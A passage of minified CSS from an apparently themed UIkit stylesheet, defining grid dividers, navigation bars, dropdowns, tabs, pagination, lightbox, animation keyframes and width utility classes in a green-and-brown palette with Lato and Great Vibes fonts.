#dddad6}.uk-grid-divider{margin-left:-40px}.uk-grid-divider>*{padding-left:40px}.uk-grid-divider>:not(.uk-first-column)::before{left:20px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:40px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-20px;left:40px}@media (min-width:1200px){.uk-grid-divider{margin-left:-80px}.uk-grid-divider>*{padding-left:80px}.uk-grid-divider>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}}.uk-grid-divider.uk-grid-column-small,.uk-grid-divider.uk-grid-small{margin-left:-20px}.uk-grid-divider.uk-grid-column-small>*,.uk-grid-divider.uk-grid-small>*{padding-left:20px}.uk-grid-divider.uk-grid-column-small>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before{left:10px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin{margin-top:20px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before{top:-10px;left:20px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin::before{top:-10px}.uk-grid-divider.uk-grid-column-small.uk-grid-stack>.uk-grid-margin::before{left:20px}.uk-grid-divider.uk-grid-column-medium,.uk-grid-divider.uk-grid-medium{margin-left:-40px}.uk-grid-divider.uk-grid-column-medium>*,.uk-grid-divider.uk-grid-medium>*{padding-left:40px}.uk-grid-divider.uk-grid-column-medium>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before{left:20px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin{margin-top:40px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before{top:-20px;left:40px}.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin::before{top:-20px}.uk-grid-divider.uk-grid-column-medium.uk-grid-stack>.uk-grid-margin::before{left:40px}.uk-grid-divider.uk-grid-column-large,.uk-grid-divider.uk-grid-large{margin-left:-80px}.uk-grid-divider.uk-grid-column-large>*,.uk-grid-divider.uk-grid-large>*{padding-left:80px}.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-40px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:80px}@media (min-width:1200px){.uk-grid-divider.uk-grid-column-large,.uk-grid-divider.uk-grid-large{margin-left:-140px}.uk-grid-divider.uk-grid-column-large>*,.uk-grid-divider.uk-grid-large>*{padding-left:140px}.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before{left:70px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:140px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-70px;left:140px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-70px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:140px}}.uk-grid-item-match,.uk-grid-match>*{display:flex;flex-wrap:wrap}.uk-grid-item-match>:not([class*=uk-width]),.uk-grid-match>*>:not([class*=uk-width]){box-sizing:border-box;width:100%;flex:auto}.uk-nav,.uk-nav ul{margin:0;padding:0;list-style:none}.uk-nav li>a{display:flex;align-items:center;column-gap:.25em;text-decoration:none}.uk-nav>li>a{padding:8px 0}ul.uk-nav-sub{padding:5px 0 5px 15px}.uk-nav-sub ul{padding-left:0}.uk-nav-sub a{padding:2px 0}.uk-nav-parent-icon{margin-left:auto}.uk-nav>li>a[aria-expanded=true] .uk-nav-parent-icon{transform:rotate(180deg)}.uk-nav-header{padding:8px 0;text-transform:uppercase;font-size:11px;letter-spacing:1px}.uk-nav-header:not(:first-child){margin-top:5px}.uk-nav .uk-nav-divider{margin:15px 0}.uk-nav-default{font-size:12px;line-height:1.625;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:1px}.uk-nav-default>li>a{color:rgba(41,32,26,.6);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-nav-default>li>a:hover{color:#1b130e}.uk-nav-default>li.uk-active>a{color:#1b130e}.uk-nav-default .uk-nav-subtitle{font-size:12px;font-family:Lato;text-transform:none;letter-spacing:normal}.uk-nav-default .uk-nav-header{color:#aba6a0}.uk-nav-default .uk-nav-divider{border-top:1px solid #dddad6}.uk-nav-default .uk-nav-sub{font-size:12px;line-height:1.625}.uk-nav-default .uk-nav-sub a{color:#aba6a0}.uk-nav-default .uk-nav-sub a:hover{color:#1b130e}.uk-nav-default .uk-nav-sub li.uk-active>a{color:#29201a}.uk-nav-primary{font-size:28px;line-height:1.625;font-family:'Great Vibes'}.uk-nav-primary>li>a{color:#aba6a0;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-nav-primary>li>a:hover{color:#1b130e}.uk-nav-primary>li.uk-active>a{color:#1b130e}.uk-nav-primary .uk-nav-subtitle{font-size:15px;font-family:Lato;text-transform:none;letter-spacing:normal}.uk-nav-primary .uk-nav-header{color:#29201a}.uk-nav-primary .uk-nav-divider{border-top:1px solid #dddad6}.uk-nav-primary .uk-nav-sub{font-size:20px;line-height:1.625}.uk-nav-primary .uk-nav-sub a{color:#aba6a0}.uk-nav-primary .uk-nav-sub a:hover{color:#1b130e}.uk-nav-primary .uk-nav-sub li.uk-active>a{color:#29201a}.uk-nav-secondary{font-size:12px;line-height:1.625;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-nav-secondary>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:10px}.uk-nav-secondary>li>a{color:#29201a;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-nav-secondary>li>a:hover{color:#29201a}.uk-nav-secondary>li.uk-active>a{color:#29201a}.uk-nav-secondary .uk-nav-subtitle{font-size:14px;color:rgba(0,66,32,.6);font-family:Lato;text-transform:none;letter-spacing:normal}.uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#29201a}.uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#29201a}.uk-nav-secondary .uk-nav-header{color:#29201a}.uk-nav-secondary .uk-nav-divider{border-top:1px solid #dddad6}.uk-nav-secondary .uk-nav-sub{font-size:12px;line-height:1.625}.uk-nav-secondary .uk-nav-sub a{color:#aba6a0}.uk-nav-secondary .uk-nav-sub a:hover{color:#004220}.uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#29201a}.uk-nav-center{text-align:center}.uk-nav-center li>a{justify-content:center}.uk-nav-center .uk-nav-sub,.uk-nav-center .uk-nav-sub ul{padding-left:0}.uk-nav-center .uk-nav-parent-icon{margin-left:4px}.uk-nav.uk-nav-divider>:not(.uk-nav-header,.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:10px;padding-top:10px;border-top:1px solid #dddad6}.uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:#aba6a0}.uk-navbar{display:flex;position:relative}.uk-navbar-container:not(.uk-navbar-transparent){background:#fff}.uk-navbar-left,.uk-navbar-right,[class*=uk-navbar-center]{display:flex;gap:20px;align-items:center}.uk-navbar-right{margin-left:auto}.uk-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative}.uk-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:max-content;box-sizing:border-box;z-index:990}.uk-navbar-center-left,.uk-navbar-center-right{position:absolute;top:0}.uk-navbar-center-left{right:calc(100% + 20px)}.uk-navbar-center-right{left:calc(100% + 20px)}[class*=uk-navbar-center-]{width:max-content;box-sizing:border-box}.uk-navbar-nav{display:flex;gap:20px;margin:0;padding:0;list-style:none}.uk-navbar-center:only-child,.uk-navbar-left,.uk-navbar-right{flex-wrap:wrap}.uk-navbar-item,.uk-navbar-nav>li>a,.uk-navbar-toggle{display:flex;justify-content:center;align-items:center;column-gap:.25em;box-sizing:border-box;min-height:50px;font-size:15px;font-family:Lato;text-decoration:none}.uk-navbar-nav>li>a{padding:0 0;color:#aba6a0;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-navbar-primary .uk-navbar-nav>li>a{font-size:16px}.uk-navbar-primary .uk-navbar-nav>li>a{font-weight:400}.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a[aria-expanded=true]{color:#29201a}.uk-navbar-nav>li>a:active{color:#29201a}.uk-navbar-nav>li.uk-active>a{color:#29201a}.uk-navbar-parent-icon{margin-left:4px}.uk-navbar-nav>li>a[aria-expanded=true] .uk-navbar-parent-icon{transform:rotate(180deg)}.uk-navbar-item{padding:0 0;color:#004220}.uk-navbar-item>:last-child{margin-bottom:0}.uk-navbar-toggle{padding:0 0;color:#29201a;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-navbar-primary .uk-navbar-toggle{font-size:16px}.uk-navbar-primary .uk-navbar-toggle{font-weight:400}.uk-navbar-toggle:hover,.uk-navbar-toggle[aria-expanded=true]{color:#aba6a0;text-decoration:none}.uk-navbar-primary .uk-navbar-toggle-icon>svg{width:26px}.uk-navbar-subtitle{font-size:12px;text-transform:none;letter-spacing:normal}.uk-navbar-justify .uk-navbar-item,.uk-navbar-justify .uk-navbar-left,.uk-navbar-justify .uk-navbar-nav,.uk-navbar-justify .uk-navbar-nav>li,.uk-navbar-justify .uk-navbar-right,.uk-navbar-justify .uk-navbar-toggle{flex-grow:1}.uk-navbar-dropdown{display:none;position:absolute;z-index:1020;--uk-position-offset:0;--uk-position-shift-offset:-25px;--uk-position-viewport-offset:15px;box-sizing:border-box;width:200px;padding:25px;background:#f1efed;color:#004220;box-shadow:0 1px 4px rgba(0,0,0,.14)}.uk-navbar-dropdown.uk-open{display:block}.uk-navbar-dropdown>:last-child{margin-bottom:0}.uk-navbar-dropdown-grid{margin-left:-20px}.uk-navbar-dropdown-grid>*{padding-left:20px}.uk-navbar-dropdown-grid>.uk-grid-margin{margin-top:20px}.uk-navbar-dropdown-stack .uk-navbar-dropdown-grid>*{width:100%!important}.uk-navbar-dropdown-width-2:not(.uk-navbar-dropdown-stack){width:400px}.uk-navbar-dropdown-width-3:not(.uk-navbar-dropdown-stack){width:600px}.uk-navbar-dropdown-width-4:not(.uk-navbar-dropdown-stack){width:800px}.uk-navbar-dropdown-width-5:not(.uk-navbar-dropdown-stack){width:1000px}.uk-navbar-dropdown-large{--uk-position-shift-offset:-40px;padding:40px}.uk-navbar-dropdown-dropbar{width:auto;background:0 0;padding:20px 0 30px 0;--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:20px}}@media (min-width:960px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-navbar-dropdown-dropbar-large{--uk-position-shift-offset:0;padding-top:40px;padding-bottom:40px}.uk-navbar-dropdown-nav{font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-navbar-dropdown-nav>li>a{color:#aba6a0;padding:6px 0}.uk-navbar-dropdown-nav>li>a:hover{color:#004220}.uk-navbar-dropdown-nav>li.uk-active>a{color:#29201a}.uk-navbar-dropdown-nav .uk-nav-subtitle{font-size:12px;text-transform:none;letter-spacing:normal}.uk-navbar-dropdown-nav .uk-nav-header{color:#29201a;padding:6px 0}.uk-navbar-dropdown-nav .uk-nav-divider{border-top:1px solid #dddad6;margin-top:8px;margin-bottom:8px}.uk-navbar-dropdown-nav .uk-nav-sub a{color:#aba6a0}.uk-navbar-dropdown-nav .uk-nav-sub a:hover{color:#004220}.uk-navbar-dropdown-nav .uk-nav-sub li.uk-active>a{color:#29201a}.uk-navbar-dropbar{display:block!important;z-index:980;padding:0;left:0;right:0}.uk-navbar-dropdown-nav .uk-nav-sub{padding-left:0}@media (min-width:960px){.uk-navbar-left,.uk-navbar-right,[class*=uk-navbar-center]{gap:30px}.uk-navbar-center-left{right:calc(100% + 30px)}.uk-navbar-center-right{left:calc(100% + 30px)}}@media (min-width:960px){.uk-navbar-nav{gap:30px}}.uk-navbar-primary .uk-navbar-left,.uk-navbar-primary .uk-navbar-right,.uk-navbar-primary [class*=uk-navbar-center]{gap:30px}.uk-navbar-primary .uk-navbar-center-left{right:calc(100% + 30px)}.uk-navbar-primary .uk-navbar-center-right{left:calc(100% + 30px)}.uk-navbar-primary .uk-navbar-nav{gap:30px}@media (min-width:960px){.uk-navbar-primary .uk-navbar-left,.uk-navbar-primary .uk-navbar-right,.uk-navbar-primary [class*=uk-navbar-center]{gap:40px}.uk-navbar-primary .uk-navbar-center-left{right:calc(100% + 40px)}.uk-navbar-primary .uk-navbar-center-right{left:calc(100% + 40px)}}@media (min-width:960px){.uk-navbar-primary .uk-navbar-nav{gap:40px}}.uk-subnav{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;padding:0;list-style:none}.uk-subnav>*{flex:none;padding-left:20px;position:relative}.uk-subnav>*>:first-child{display:flex;align-items:center;column-gap:.25em;color:rgba(41,32,26,.43);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-subnav>*>a:hover{color:#29201a;text-decoration:none}.uk-subnav>.uk-active>a{color:#004220}.uk-subnav-parent-icon{margin-left:4px}.uk-subnav>li>a[aria-expanded=true] .uk-subnav-parent-icon{transform:rotate(180deg)}.uk-subnav-divider{margin-left:-41px}.uk-subnav-divider>*{display:flex;align-items:center}.uk-subnav-divider>::before{content:"";height:1em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:#dddad6}.uk-subnav-pill>*>:first-child{padding:7px 14px;background:0 0;color:rgba(41,32,26,.43);text-decoration:none}.uk-subnav-pill>*>a:hover{background-color:#d7d2cd;color:#004220}.uk-subnav-pill>*>a:active{background-color:#d7d2cd;color:#004220}.uk-subnav-pill>.uk-active>a{background-color:#004220;color:#f1efed}.uk-subnav>.uk-disabled>a{color:#aba6a0}.uk-breadcrumb{padding:0;list-style:none}.uk-breadcrumb>*{display:contents}.uk-breadcrumb>*>*{font-size:11px;color:#aba6a0;text-decoration:none;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-breadcrumb>*>:hover{color:#004220;text-decoration:none}.uk-breadcrumb>:last-child>a:not([href]),.uk-breadcrumb>:last-child>span{color:#004220}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"/";display:inline-block;margin:0 20px 0 calc(20px - 4px);font-size:11px;color:#aba6a0}.uk-pagination{display:flex;flex-wrap:wrap;margin-left:-16px;padding:0;list-style:none}.uk-pagination>*{flex:none;padding-left:16px;position:relative}.uk-pagination>*>*{display:block;padding:0 2px;color:#004220;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;text-decoration:none;font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:0;border-bottom:1px solid transparent}.uk-pagination>*>:hover{color:#004220;text-decoration:none;border-bottom-color:#dddad6}.uk-pagination>.uk-active>*{color:#29201a;border-bottom-color:#004220}.uk-pagination>.uk-disabled>*{color:#aba6a0;border-bottom-color:transparent}.uk-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative}.uk-tab::before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid transparent}.uk-tab>*{flex:none;padding-left:20px;position:relative}.uk-tab>*>a{display:flex;align-items:center;column-gap:.25em;justify-content:center;padding:5px 10px;color:#004220;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;text-decoration:none;font-size:11px;line-height:20px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px;border-bottom:1px solid transparent}.uk-tab>*>a:hover{color:#004220;text-decoration:none;border-color:#dddad6}.uk-tab>.uk-active>a{color:#29201a;border-color:#004220}.uk-tab>.uk-disabled>a{color:#aba6a0}.uk-tab-bottom::before{top:0;bottom:auto}.uk-tab-bottom>*>a{border-top:1px solid transparent;border-bottom:0 none}.uk-tab-left,.uk-tab-right{flex-direction:column;margin-left:0}.uk-tab-left>*,.uk-tab-right>*{padding-left:0}.uk-tab-left::before{top:0;bottom:0;left:auto;right:0;border-left:1px solid transparent;border-bottom:none}.uk-tab-right::before{top:0;bottom:0;left:0;right:auto;border-left:1px solid transparent;border-bottom:none}.uk-tab-left>*>a{justify-content:left;border-right:1px solid transparent;border-bottom:0 none}.uk-tab-right>*>a{justify-content:left;border-left:1px solid transparent;border-bottom:0 none}.uk-tab .uk-dropdown{margin-left:30px}.uk-slidenav{padding:5px 10px;color:rgba(0,66,32,.5);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-slidenav:hover{color:rgba(0,66,32,.9)}.uk-slidenav:active{color:rgba(0,66,32,.5)}.uk-slidenav-large{padding:10px 10px}.uk-slidenav-container{display:flex}.uk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-15px}.uk-dotnav>*{flex:none;padding-left:15px}.uk-dotnav>*>*{display:block;box-sizing:border-box;width:9px;height:9px;border-radius:50%;background:rgba(0,56,27,.2);text-indent:100%;overflow:hidden;white-space:nowrap;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-dotnav>*>:hover{background-color:#004220}.uk-dotnav>*>:active{background-color:rgba(0,66,32,.2)}.uk-dotnav>.uk-active>*{background-color:#004220}.uk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px}.uk-dotnav-vertical>*{padding-left:0;padding-top:15px}.uk-thumbnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-15px}.uk-thumbnav>*{padding-left:15px}.uk-thumbnav>*>*{display:inline-block;position:relative}.uk-thumbnav>*>::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:transparent;background-origin:border-box;transition:.1s ease-in-out;transition-property:background-color,border-color,box-shadow,opacity}.uk-thumbnav>*>::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;transition:.1s ease-in-out;transition-property:border-color}.uk-thumbnav>*>::before{border:3px solid transparent}.uk-thumbnav>*>:hover::after{opacity:0}.uk-thumbnav>*>:hover::before{border-color:#004220}.uk-thumbnav>.uk-active>::after{opacity:0}.uk-thumbnav>.uk-active>::before{border-color:#004220}.uk-thumbnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px}.uk-thumbnav-vertical>*{padding-left:0;padding-top:15px}.uk-iconnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-10px}.uk-iconnav>*{padding-left:10px}.uk-iconnav>*>a{display:flex;align-items:center;column-gap:.25em;line-height:0;color:#29201a;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:13px}.uk-iconnav>*>a:hover{color:#aba6a0}.uk-iconnav>.uk-active>a{color:#29201a}.uk-iconnav-vertical{flex-direction:column;margin-left:0;margin-top:-10px}.uk-iconnav-vertical>*{padding-left:0;padding-top:10px}.uk-dropdown{display:none;position:absolute;z-index:1020;--uk-position-offset:10px;--uk-position-viewport-offset:15px;box-sizing:border-box;min-width:200px;padding:25px;background:#ecf8f4;color:#004220}.uk-dropdown.uk-open{display:block}.uk-dropdown>:last-child{margin-bottom:0}.uk-dropdown-large{padding:40px}.uk-dropdown-nav{font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-dropdown-nav>li>a{color:#004220;padding:6px 0}.uk-dropdown-nav>li.uk-active>a,.uk-dropdown-nav>li>a:hover{color:#29201a;background-color:transparent}.uk-dropdown-nav .uk-nav-subtitle{font-size:12px;text-transform:none;letter-spacing:normal}.uk-dropdown-nav .uk-nav-header{color:#29201a;padding:6px 0}.uk-dropdown-nav .uk-nav-divider{border-top:1px solid #dddad6;margin-left:-25px;margin-right:-25px}.uk-dropdown-nav .uk-nav-sub a{color:#aba6a0}.uk-dropdown-nav .uk-nav-sub a:hover,.uk-dropdown-nav .uk-nav-sub li.uk-active>a{color:#004220}.uk-dropdown-stack .uk-dropdown-grid>*{width:100%!important}.uk-dropdown-nav .uk-nav-sub{padding-left:0}.uk-dropdown-nav>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:#aba6a0}.uk-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity .15s linear;touch-action:pinch-zoom}.uk-lightbox.uk-open{display:block;opacity:1}.uk-lightbox :focus{outline-color:rgba(255,255,255,.7)}.uk-lightbox :focus-visible{outline-color:rgba(255,255,255,.7)}.uk-lightbox-page{overflow:hidden}.uk-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:rgba(255,255,255,.7);will-change:transform,opacity}.uk-lightbox-items>*>*{max-width:100vw;max-height:100vh}.uk-lightbox-items>*>:not(iframe){width:auto;height:auto}.uk-lightbox-items>.uk-active{display:flex}.uk-lightbox-toolbar{padding:10px 10px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7)}.uk-lightbox-toolbar>*{color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon{padding:5px;color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon:hover{color:#fff}.uk-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7);display:inline-flex;justify-content:center;align-items:center}.uk-lightbox-button:hover{color:#fff}.uk-lightbox-caption:empty{display:none}.uk-lightbox-iframe{width:80%;height:80%}[class*=uk-animation-]{animation:.5s ease-out both}.uk-animation-fade{animation-name:uk-fade;animation-duration:.8s;animation-timing-function:linear}.uk-animation-scale-up{animation-name:uk-fade,uk-scale-up}.uk-animation-scale-down{animation-name:uk-fade,uk-scale-down}.uk-animation-slide-top{animation-name:uk-fade,uk-slide-top}.uk-animation-slide-bottom{animation-name:uk-fade,uk-slide-bottom}.uk-animation-slide-left{animation-name:uk-fade,uk-slide-left}.uk-animation-slide-right{animation-name:uk-fade,uk-slide-right}.uk-animation-slide-top-small{animation-name:uk-fade,uk-slide-top-small}.uk-animation-slide-bottom-small{animation-name:uk-fade,uk-slide-bottom-small}.uk-animation-slide-left-small{animation-name:uk-fade,uk-slide-left-small}.uk-animation-slide-right-small{animation-name:uk-fade,uk-slide-right-small}.uk-animation-slide-top-medium{animation-name:uk-fade,uk-slide-top-medium}.uk-animation-slide-bottom-medium{animation-name:uk-fade,uk-slide-bottom-medium}.uk-animation-slide-left-medium{animation-name:uk-fade,uk-slide-left-medium}.uk-animation-slide-right-medium{animation-name:uk-fade,uk-slide-right-medium}.uk-animation-kenburns{animation-name:uk-kenburns;animation-duration:15s}.uk-animation-shake{animation-name:uk-shake}.uk-animation-stroke{animation-name:uk-stroke;animation-duration:2s;stroke-dasharray:var(--uk-animation-stroke)}.uk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.uk-animation-fast{animation-duration:.1s}.uk-animation-toggle:not(:hover):not(:focus) [class*=uk-animation-]{animation-name:none}@keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@keyframes uk-scale-up{0%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes uk-scale-down{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes uk-slide-top{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom{0%{transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes uk-slide-left{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes uk-slide-right{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes uk-slide-top-small{0%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-small{0%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-small{0%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-small{0%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes uk-slide-top-medium{0%{transform:translateY(-50px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-medium{0%{transform:translateY(50px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-medium{0%{transform:translateX(-50px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-medium{0%{transform:translateX(50px)}100%{transform:translateX(0)}}@keyframes uk-kenburns{0%{transform:scale(1)}100%{transform:scale(1.2)}}@keyframes uk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}@keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}[class*=uk-child-width]>*{box-sizing:border-box;width:100%}.uk-child-width-1-2>*{width:50%}.uk-child-width-1-3>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4>*{width:25%}.uk-child-width-1-5>*{width:20%}.uk-child-width-1-6>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto>*{width:auto}.uk-child-width-expand>:not([class*=uk-width]){flex:1;min-width:1px}@media (min-width:640px){.uk-child-width-1-1\@s>*{width:100%}.uk-child-width-1-2\@s>*{width:50%}.uk-child-width-1-3\@s>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@s>*{width:25%}.uk-child-width-1-5\@s>*{width:20%}.uk-child-width-1-6\@s>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@s>*{width:auto}.uk-child-width-expand\@s>:not([class*=uk-width]){flex:1;min-width:1px}}@media (min-width:960px){.uk-child-width-1-1\@m>*{width:100%}.uk-child-width-1-2\@m>*{width:50%}.uk-child-width-1-3\@m>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@m>*{width:25%}.uk-child-width-1-5\@m>*{width:20%}.uk-child-width-1-6\@m>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@m>*{width:auto}.uk-child-width-expand\@m>:not([class*=uk-width]){flex:1;min-width:1px}}@media (min-width:1200px){.uk-child-width-1-1\@l>*{width:100%}.uk-child-width-1-2\@l>*{width:50%}.uk-child-width-1-3\@l>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@l>*{width:25%}.uk-child-width-1-5\@l>*{width:20%}.uk-child-width-1-6\@l>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@l>*{width:auto}.uk-child-width-expand\@l>:not([class*=uk-width]){flex:1;min-width:1px}}@media (min-width:1600px){.uk-child-width-1-1\@xl>*{width:100%}.uk-child-width-1-2\@xl>*{width:50%}.uk-child-width-1-3\@xl>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@xl>*{width:25%}.uk-child-width-1-5\@xl>*{width:20%}.uk-child-width-1-6\@xl>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@xl>*{width:auto}.uk-child-width-expand\@xl>:not([class*=uk-width]){flex:1;min-width:1px}}[class*=uk-width]{box-sizing:border-box;width:100%;max-width:100%}.uk-width-1-2{width:50%}.uk-width-1-3{width:calc(100% * 1 / 3.001)}.uk-width-2-3{width:calc(100% * 2 / 3.001)}.uk-width-1-4{width:25%}.uk-width-3-4{width:75%}.uk-width-1-5{width:20%}.uk-width-2-5{width:40%}.uk-width-3-5{width:60%}.uk-width-4-5{width:80%}.uk-width-1-6{width:calc(100% * 1 / 6.001)}.uk-width-5-6{width:calc(100% * 5 / 6.001)}.uk-width-small{width:150px}.uk-width-medium{width:300px}.uk-width-large{width:450px}.uk-width-xlarge{width:600px}.uk-width-2xlarge{width:750px}.uk-width-auto{width:auto}.uk-width-expand{flex:1;min-width:1px}@media (min-width:640px){.uk-width-1-1\@s{width:100%}.uk-width-1-2\@s{width:50%}.uk-width-1-3\@s{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@s{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@s{width:25%}.uk-width-3-4\@s{width:75%}.uk-width-1-5\@s{width:20%}.uk-width-2-5\@s{width:40%}.uk-width-3-5\@s{width:60%}.uk-width-4-5\@s{width:80%}.uk-width-1-6\@s{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@s{width:calc(100% * 5 / 6.001)}.uk-width-small\@s{width:150px}.uk-width-medium\@s{width:300px}.uk-width-large\@s{width:450px}.uk-width-xlarge\@s{width:600px}.uk-width-2xlarge\@s{width:750px}.uk-width-auto\@s{width:auto}.uk-width-expand\@s{flex:1;min-width:1px}}@media (min-width:960px){.uk-width-1-1\@m{width:100%}.uk-width-1-2\@m{width:50%}.uk-width-1-3\@m{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@m{width:calc(100% * 2 